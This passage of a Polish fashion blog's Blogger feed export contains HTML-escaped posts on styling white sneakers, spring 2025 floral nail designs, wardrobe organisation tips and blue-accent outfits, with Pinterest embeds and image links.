style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7YsgCaNuPu3uqc_cFtBt275c8rdeAcxCESuBc8asdnS1TGCsjMVN9yjPg2O7w3QATZVtEyrtg-qkHG4fHa4XIFQPpis_MtCIjjzvCQ9XjP4yHa1OUFn-yF4ogMJiayuBH9iiSXuSYRVDWCY7u40ENN0X_f-ciFOWt5YNuUf1JIljK8bbQp1Cc4Y0jcfEX\/s984\/stylizacja%20czarne%20szerokie%20spodnie%20i%20bia%C5%82e%20buty.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7YsgCaNuPu3uqc_cFtBt275c8rdeAcxCESuBc8asdnS1TGCsjMVN9yjPg2O7w3QATZVtEyrtg-qkHG4fHa4XIFQPpis_MtCIjjzvCQ9XjP4yHa1OUFn-yF4ogMJiayuBH9iiSXuSYRVDWCY7u40ENN0X_f-ciFOWt5YNuUf1JIljK8bbQp1Cc4Y0jcfEX\/s16000\/stylizacja%20czarne%20szerokie%20spodnie%20i%20bia%C5%82e%20buty.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/554857616612589300\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003EJak dbać o białe sneakersy?\u003C\/h3\u003E\u003Cp\u003EAby biel butów pozostała nieskazitelna, warto regularnie je czyścić i impregnować. Używaj delikatnych środków czyszczących i unikaj chodzenia w nich w deszczowe dni, by zapobiec szybkiemu zabrudzeniu.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003EBiałe sneakersy to wszechstronny element garderoby, który pozwala na tworzenie różnorodnych stylizacji. Eksperymentuj z modą i znajdź swoje ulubione zestawy!\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-small;\"\u003EŹródło zdjęć:\u0026nbsp;https:\/\/pl.pinterest.com\/pin\/554857616612589389\/ ||\u0026nbsp;https:\/\/pl.pinterest.com\/pin\/554857616612589067\/\u003Cbr \/\u003EKolaż własny.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stylizacjeinspiracje.pl\/feeds\/8920561086558710980\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/2025\/04\/biae-sneakersy-damskie-jak-je-nosic.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/8920561086558710980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/8920561086558710980"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/2025\/04\/biae-sneakersy-damskie-jak-je-nosic.html","title":"Białe sneakersy damskie: Jak je nosić? Stylizacje i inspiracje"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC-aO4zyat9CBE08mThPZv3yJdBwZiRk0bYbGd2025UfRHbUAjZUqLbNdlF1NG8F4JuuMN29Zoy7Slq49j4oDReRhAehXfAsI7D2QsCqWw2S2QruoTmmvKg1EdOLGEYJSxFibdWxoji7vWfgdmdUS2Jp6tUhynRKNiotHluJGcFbkFLYcsiQ8lylF2pjlY\/s72-c\/stylizacje%20z%20bia%C5%82ymi%20sneakersami.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3731209007111034766.post-3904362785537026771"},"published":{"$t":"2025-04-02T12:50:00.005+02:00"},"updated":{"$t":"2025-04-02T12:50:52.496+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspiracja"}],"title":{"type":"text","$t":"Kwiaty na paznokciach – najmodniejsze stylizacje na wiosnę 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/kwiaty%20na%20paznokciach%20inspiracje.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"774\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/kwiaty%20na%20paznokciach%20inspiracje.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWiosna 2025 to czas pełen kolorów, a jednym z najgorętszych trendów w stylizacji paznokci są kwiaty na paznokciach. To motyw, który nie tylko dodaje świeżości i lekkości, ale także idealnie wpisuje się w wiosenny klimat. Jakie wzory będą najmodniejsze?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: center;\"\u003ETrendy wiosna 2025 – kwiatowe paznokcie\u003C\/h1\u003E\u003Cdiv\u003E\u003Cp data-end=\"822\" data-start=\"387\"\u003E🌸 \u003Cstrong data-end=\"425\" data-start=\"390\"\u003EPastelowe kwiaty na paznokciach\u003C\/strong\u003E – subtelne, delikatne odcienie różu, fioletu i błękitu w stylu akwarelowym.\u003Cbr data-end=\"504\" data-start=\"501\" \/\u003E\n🌺 \u003Cstrong data-end=\"535\" data-start=\"507\"\u003E3D kwiaty na paznokciach\u003C\/strong\u003E – wypukłe zdobienia, które sprawiają, że manicure staje się wyjątkowy.\u003Cbr data-end=\"609\" data-is-only-node=\"\" data-start=\"606\" \/\u003E\n🌻 \u003Cstrong data-end=\"647\" data-start=\"612\"\u003EKwiaty w stylu minimalistycznym\u003C\/strong\u003E – cienkie, czarne kontury na neutralnym tle, które nadają paznokciom elegancji.\u003Cbr data-end=\"730\" data-start=\"727\" \/\u003E\n🌷 \u003Cstrong data-end=\"773\" data-start=\"733\"\u003EFrench manicure z kwiatowym akcentem\u003C\/strong\u003E – klasyczna stylizacja z subtelnymi kwiatkami.\u003C\/p\u003E\n\u003Cp data-end=\"977\" data-start=\"824\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"977\" data-start=\"824\"\u003EJeśli szukasz inspiracji na \u003Cspan data-end=\"874\" data-start=\"852\"\u003Ewiosenne paznokcie, poniżej przedstawiamy aż 16 propozycji na stylizacje w\u003C\/span\u003E\u003Cspan data-end=\"874\" data-start=\"852\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-end=\"904\" data-start=\"886\"\u003Ekwiatowe wzory\u003C\/span\u003E.\n  \u003C\/p\u003E\u003Cp data-end=\"977\" data-start=\"824\"\u003E\n  \u003Ciframe frameborder=\"0\" height=\"654\" scrolling=\"no\" src=\"https:\/\/assets.pinterest.com\/ext\/embed.html?id=554857616612580581\" width=\"450\"\u003E\u003C\/iframe\u003E\n  \u003Ciframe frameborder=\"0\" height=\"577\" scrolling=\"no\" src=\"https:\/\/assets.pinterest.com\/ext\/embed.html?id=554857616612580575\" width=\"450\"\u003E\u003C\/iframe\u003E\n\u003Ciframe frameborder=\"0\" height=\"700\" scrolling=\"no\" src=\"https:\/\/assets.pinterest.com\/ext\/embed.html?id=554857616612580573\" width=\"450\"\u003E\u003C\/iframe\u003E\n\u003Ciframe frameborder=\"0\" height=\"663\" scrolling=\"no\" src=\"https:\/\/assets.pinterest.com\/ext\/embed.html?id=554857616612580572\" width=\"450\"\u003E\u003C\/iframe\u003E\n\u003Ciframe frameborder=\"0\" height=\"627\" scrolling=\"no\" src=\"https:\/\/assets.pinterest.com\/ext\/embed.html?id=554857616612580577\" width=\"450\"\u003E\u003C\/iframe\u003E\n\u003Ciframe frameborder=\"0\" height=\"700\" scrolling=\"no\" src=\"https:\/\/assets.pinterest.com\/ext\/embed.html?id=554857616612521455\" width=\"450\"\u003E\u003C\/iframe\u003E\n\u003Ciframe frameborder=\"0\" height=\"663\" scrolling=\"no\" src=\"https:\/\/assets.pinterest.com\/ext\/embed.html?id=554857616612580579\" width=\"450\"\u003E\u003C\/iframe\u003E\n\u003Ciframe frameborder=\"0\" height=\"550\" scrolling=\"no\" src=\"https:\/\/assets.pinterest.com\/ext\/embed.html?id=554857616612521454\" width=\"450\"\u003E\u003C\/iframe\u003E\n\u003Ciframe frameborder=\"0\" height=\"663\" scrolling=\"no\" src=\"https:\/\/assets.pinterest.com\/ext\/embed.html?id=554857616612521460\" width=\"450\"\u003E\u003C\/iframe\u003E\n\u003Ciframe frameborder=\"0\" height=\"584\" scrolling=\"no\" src=\"https:\/\/assets.pinterest.com\/ext\/embed.html?id=554857616612580570\" width=\"450\"\u003E\u003C\/iframe\u003E\n\u003Ciframe frameborder=\"0\" height=\"700\" scrolling=\"no\" src=\"https:\/\/assets.pinterest.com\/ext\/embed.html?id=554857616612521452\" width=\"450\"\u003E\u003C\/iframe\u003E\n\u003Ciframe frameborder=\"0\" height=\"597\" scrolling=\"no\" src=\"https:\/\/assets.pinterest.com\/ext\/embed.html?id=554857616612521453\" width=\"450\"\u003E\u003C\/iframe\u003E\n\u003Ciframe frameborder=\"0\" height=\"569\" scrolling=\"no\" src=\"https:\/\/assets.pinterest.com\/ext\/embed.html?id=554857616612521447\" width=\"450\"\u003E\u003C\/iframe\u003E\n\u003Ciframe frameborder=\"0\" height=\"663\" scrolling=\"no\" src=\"https:\/\/assets.pinterest.com\/ext\/embed.html?id=554857616612521450\" width=\"450\"\u003E\u003C\/iframe\u003E\n\u003Ciframe frameborder=\"0\" height=\"928\" scrolling=\"no\" src=\"https:\/\/assets.pinterest.com\/ext\/embed.html?id=554857616612521451\" width=\"450\"\u003E\u003C\/iframe\u003E\n\u003Ciframe frameborder=\"0\" height=\"637\" scrolling=\"no\" src=\"https:\/\/assets.pinterest.com\/ext\/embed.html?id=281543725017738\" width=\"450\"\u003E\u003C\/iframe\u003E\n  \u003Ciframe frameborder=\"0\" height=\"546\" scrolling=\"no\" src=\"https:\/\/assets.pinterest.com\/ext\/embed.html?id=281543723841353\" width=\"450\"\u003E\u003C\/iframe\u003E\n\n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"977\" data-start=\"824\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-pm-slice=\"1 1 []\"\u003EJeśli szukasz inspiracji na modne paznokcie na wiosnę, postaw na kwiatowe wzory. Ten trend to must-have sezonu 2025! Jaki wzór wybierzesz dla siebie? Podziel się w komentarzu!\u003C\/p\u003E\u003Cp data-pm-slice=\"1 1 []\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-pm-slice=\"1 1 []\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESprawdź też: \u003Cb\u003E\u003Ca href=\"https:\/\/www.stylizacjeinspiracje.pl\/2025\/03\/stylizacje-z-bekitnym-elementem.html\"\u003E[Stylizacje z błękitnym elementem - inspiracje na wiosnę 2025]\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-pm-slice=\"1 1 []\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EŹródło zdjęcia głównego: https:\/\/pl.pinterest.com\/pin\/554857616612521450\/\u0026nbsp;|| https:\/\/pl.pinterest.com\/pin\/554857616612580577\/\u003Cbr \/\u003EKolaż własny.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stylizacjeinspiracje.pl\/feeds\/3904362785537026771\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/2025\/04\/kwiaty-na-paznokciach-najmodniejsze.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/3904362785537026771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/3904362785537026771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/2025\/04\/kwiaty-na-paznokciach-najmodniejsze.html","title":"Kwiaty na paznokciach – najmodniejsze stylizacje na wiosnę 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/kwiaty%20na%20paznokciach%20inspiracje.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3731209007111034766.post-5183464249609544633"},"published":{"$t":"2025-03-31T14:33:00.000+02:00"},"updated":{"$t":"2025-03-31T14:33:23.513+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspiracja"}],"title":{"type":"text","$t":"Jak zorganizować swoją szafę? 6 skutecznych trików na porządek w garderobie!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1cjo6J7P38O1mrD38SH0MgmnYu3fKsD4U04DI_5e5C998Mr9A9NsQdmEcndTmqNatQ55iyh1GPauPpnYnWwE-_VGGTj6WXn_EEvJP_YqA5apT0abn412y-UBJnIKxNE0KIKLsfnCH53RfNZpWAfsIBO7xyt9EhX1a0coG6CySa-VmRuzI1qtMBmhWcM5m\/s6518\/jak%20zorganizowa%C4%87%20swoj%C4%85%20szaf%C4%99.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4345\" data-original-width=\"6518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1cjo6J7P38O1mrD38SH0MgmnYu3fKsD4U04DI_5e5C998Mr9A9NsQdmEcndTmqNatQ55iyh1GPauPpnYnWwE-_VGGTj6WXn_EEvJP_YqA5apT0abn412y-UBJnIKxNE0KIKLsfnCH53RfNZpWAfsIBO7xyt9EhX1a0coG6CySa-VmRuzI1qtMBmhWcM5m\/s16000\/jak%20zorganizowa%C4%87%20swoj%C4%85%20szaf%C4%99.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPosiadanie dobrze zorganizowanej szafy nie tylko ułatwia codzienne wybory modowe, ale również pomaga zaoszczędzić czas i utrzymać porządek. Jeśli Twoja garderoba jest pełna, ale wciąż masz wrażenie, że nie masz się w co ubrać, to znak, że warto ją uporządkować. Oto kilka praktycznych porad, które pomogą Ci skutecznie zorganizować swoją szafę.\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E1. Przeprowadź selekcję ubrań\u003C\/h4\u003E\u003Cp\u003EPierwszym krokiem do uporządkowanej szafy jest przegląd i selekcja ubrań. Wyjmij wszystko z szafy i podziel rzeczy na trzy kategorie:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EZostaje – ubrania, które regularnie nosisz i są w dobrym stanie.\u003C\/li\u003E\u003Cli\u003EDo oddania\/sprzedania – rzeczy, których nie nosisz, ale mogą przydać się komuś innemu.\u003C\/li\u003E\u003Cli\u003EDo wyrzucenia – zniszczone, znoszone ubrania, które nie nadają się do użytku.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ENie trzymaj w szafie rzeczy, które są za małe, za duże lub które po prostu do Ciebie nie pasują. Mniej ubrań oznacza łatwiejszy wybór każdego dnia!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E2. Podziel ubrania według kategorii\u003C\/h4\u003E\u003Cp\u003EPo selekcji uporządkuj ubrania według kategorii, np.:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ekoszulki,\u003C\/li\u003E\u003Cli\u003Espodnie,\u003C\/li\u003E\u003Cli\u003Esukienki,\u003C\/li\u003E\u003Cli\u003Eswetry,\u003C\/li\u003E\u003Cli\u003Ebielizna,\u003C\/li\u003E\u003Cli\u003Eubrania sezonowe.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDzięki temu szybko znajdziesz to, czego potrzebujesz.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E3. Wykorzystaj organizery i pudełka\u003C\/h4\u003E\u003Cp\u003EAby utrzymać porządek w mniejszych elementach garderoby, takich jak bielizna, skarpetki czy akcesoria, użyj organizerów i pudełek. Możesz także zainwestować w specjalne wieszaki na apaszki, paski czy krawaty.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E4. Układaj ubrania według częstotliwości noszenia\u003C\/h4\u003E\u003Cp\u003ENajczęściej noszone ubrania trzymaj w łatwo dostępnych miejscach, a te sezonowe (np. zimowe swetry latem) przechowuj wyżej lub w osobnych pojemnikach.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E5. Zadbaj o estetykę\u003C\/h4\u003E\u003Cp\u003EUżywanie jednakowych wieszaków sprawi, że Twoja szafa będzie wyglądała schludniej. Możesz również posegregować ubrania według kolorów, co dodatkowo ułatwi wybór stylizacji.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E6. Regularnie porządkuj szafę\u003C\/h4\u003E\u003Cp\u003EPrzynajmniej raz na kilka miesięcy przeprowadzaj ponowną selekcję ubrań i utrzymuj porządek. Dzięki temu unikniesz gromadzenia niepotrzebnych rzeczy.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EZorganizowana szafa to nie tylko większy porządek, ale także łatwiejsze komponowanie stylizacji i większa radość z noszenia ulubionych ubrań. Zacznij już dziś i ciesz się dobrze zorganizowaną przestrzenią!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESprawdź też: \u003Cb\u003E\u003Ca href=\"https:\/\/www.stylizacjeinspiracje.pl\/2024\/10\/jak-tworzyc-kapsuowa-garderobe-na-kazdy.html\"\u003E[Jak tworzyć kapsułową garderobę na każdy sezon?]\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-small;\"\u003EŹródło zdjęcia głównego: pexels.com\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stylizacjeinspiracje.pl\/feeds\/5183464249609544633\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/2025\/03\/jak-zorganizowac-swoja-szafe-6.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/5183464249609544633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/5183464249609544633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/2025\/03\/jak-zorganizowac-swoja-szafe-6.html","title":"Jak zorganizować swoją szafę? 6 skutecznych trików na porządek w garderobie!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1cjo6J7P38O1mrD38SH0MgmnYu3fKsD4U04DI_5e5C998Mr9A9NsQdmEcndTmqNatQ55iyh1GPauPpnYnWwE-_VGGTj6WXn_EEvJP_YqA5apT0abn412y-UBJnIKxNE0KIKLsfnCH53RfNZpWAfsIBO7xyt9EhX1a0coG6CySa-VmRuzI1qtMBmhWcM5m\/s72-c\/jak%20zorganizowa%C4%87%20swoj%C4%85%20szaf%C4%99.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3731209007111034766.post-8849189606107249561"},"published":{"$t":"2025-03-27T11:31:00.001+01:00"},"updated":{"$t":"2025-03-27T11:31:49.955+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Stylizacje"}],"title":{"type":"text","$t":"Stylizacje z błękitnym elementem - inspiracje na wiosnę 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCxRwZyOrvGoIEDAE_QfpIt06bBMVz3qw3Rm11nZuVlGPXs7XjLUUWTi1PcoHUSBGrB3i2IBoZzGlhrLTkPFhy-LzB7gtde15XjC9eRjc5sw-lVz55TZRPo7Wh-gfa2d9BodzAOtz8hpZpFF0Xtfw8KmsnxJoTUKR4g4j_lhrw3JD2BAXbJpvsXHJ61bom\/s1388\/stylizacje%20z%20bl%C4%99kitem%20inspiracje.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Odkryj modne stylizacje z błękitem na wiosnę! Trendy 2025, inspiracje na co dzień i eleganckie outfity\" border=\"0\" data-original-height=\"1116\" data-original-width=\"1388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCxRwZyOrvGoIEDAE_QfpIt06bBMVz3qw3Rm11nZuVlGPXs7XjLUUWTi1PcoHUSBGrB3i2IBoZzGlhrLTkPFhy-LzB7gtde15XjC9eRjc5sw-lVz55TZRPo7Wh-gfa2d9BodzAOtz8hpZpFF0Xtfw8KmsnxJoTUKR4g4j_lhrw3JD2BAXbJpvsXHJ61bom\/s16000\/stylizacje%20z%20bl%C4%99kitem%20inspiracje.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWiosna to czas odświeżenia garderoby i eksperymentowania z kolorami. Jednym z najmodniejszych odcieni na ten sezon jest błękit – subtelny, elegancki i niezwykle wszechstronny. Jak wpleść go w swoje stylizacje? Poznajcie nasze stylizacje inspiracje!\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EW dzisiejszym wpisie zobaczycie 8 stylizacji inspiracji z błękitnym elementem garderoby idealnym do wykorzystania w nadchodzącej właśnie wiośnie. Dodatkowo na końcu artykułu także praktyczne porady co warto wykorzystać w zależności od okazji i potrzeb danego dnia. Korzystajcie!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: center;\"\u003EBłękitny element w stylizacji - nasze inspiracje:\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMuXqZ40643CRHYVLBPW-q4P3skT5wVR8Gr-O-QgCwBHxMWDnODCRgVPhSK_JmDWK3Ll73CxIllas3ZRbsKsqD2avcNkQOr2o3_bMn3i2CW5bShpDQfGAi490i92B3Cp_ev61s4lnvJlqKPepdk-3yfzPtChsRpH5FT_xVja-xpLErIs-vnhXa10zRf4k\/s1116\/2ac4ae3074596ea90549e5710cd33405.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1116\" data-original-width=\"736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMuXqZ40643CRHYVLBPW-q4P3skT5wVR8Gr-O-QgCwBHxMWDnODCRgVPhSK_JmDWK3Ll73CxIllas3ZRbsKsqD2avcNkQOr2o3_bMn3i2CW5bShpDQfGAi490i92B3Cp_ev61s4lnvJlqKPepdk-3yfzPtChsRpH5FT_xVja-xpLErIs-vnhXa10zRf4k\/s16000\/2ac4ae3074596ea90549e5710cd33405.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/554857616612520532\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpnht0kWnVHB7P7DeiorLcYitjHYD5JAT9jL5QbhzNSNCI-bVysFwDtM09NWwNzs4TWvikLJY39Q51jzytY_ZudpfBbWxFIa26iHG4m4MdPyPHqbETv4JqjFHSy8ELkNRlN_9JWE_-UpcIuT5enFa7vBCb0TrFYb9ugq8uC9HvzoWrLsk7ZtXBv0VIhVSD\/s908\/30b46961d1e58bca0aef87260f99847e.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"908\" data-original-width=\"736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpnht0kWnVHB7P7DeiorLcYitjHYD5JAT9jL5QbhzNSNCI-bVysFwDtM09NWwNzs4TWvikLJY39Q51jzytY_ZudpfBbWxFIa26iHG4m4MdPyPHqbETv4JqjFHSy8ELkNRlN_9JWE_-UpcIuT5enFa7vBCb0TrFYb9ugq8uC9HvzoWrLsk7ZtXBv0VIhVSD\/s16000\/30b46961d1e58bca0aef87260f99847e.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/554857616612520538\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx4_5Fjss5aFUIVNi2-TprWCUO2Czl7qJ7uCZIeYBo-Vf8U_8Va_pUqMUjL7HDOfumxoYE4FM_2j7WYtYPRavWa8C6idpui9cKk8usXtBeP6M_XL9QwLzQjJn4Gm-JYcdBnZjAEjCPK7GlQfBr4ZsZTOf4_Gge5ivZcjPhuHbPuf0msixoeOqPoksgXHYT\/s1200\/298c7968d69a18e53e7c6ace7bd7787c.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"686\" 